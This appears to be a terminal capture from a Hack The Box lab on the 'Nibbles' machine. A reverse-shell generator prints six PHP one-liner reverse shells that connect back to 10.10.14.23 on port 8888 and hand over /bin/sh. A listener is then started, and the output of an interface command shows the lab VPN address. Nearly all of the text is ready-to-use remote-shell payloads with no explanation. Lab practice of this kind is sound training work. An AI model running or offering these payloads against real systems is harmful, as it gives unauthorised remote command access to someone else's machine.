 ~/htb/nibbles rsg 10.10.14.23 8888 php
PHP REVERSE SHELL
php -r '$sock=fsockopen("10.10.14.23",8888);exec("/bin/sh -i <&3 >&3 2>&3");'
PHP REVERSE SHELL
php -r '$s=fsockopen("10.10.14.23",8888);shell_exec("/bin/sh -i <&3 >&3 2>&3");'
PHP REVERSE SHELL
php -r '$s=fsockopen("10.10.14.23",8888);`/bin/sh -i <&3 >&3 2>&3`;'
PHP REVERSE SHELL
php -r '$s=fsockopen("10.10.14.23",8888);system("/bin/sh -i <&3 >&3 2>&3");'
PHP REVERSE SHELL
php -r '$s=fsockopen("10.10.14.23",8888);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
PHP REVERSE SHELL
php -r '$sock=fsockopen("10.10.14.23",8888); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);'
Select your payload, press "l" to listen on port 8888 or enter to exit: l
listening on [10.10.14.23] 8888 ...
~/htb/nibbles ip a s tun0
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.10.14.23/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1015/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::f405:1e02:8e3b:b919/64 scope link stable-privacy
valid_lft forever preferred_lft forever
~/htb/nibbles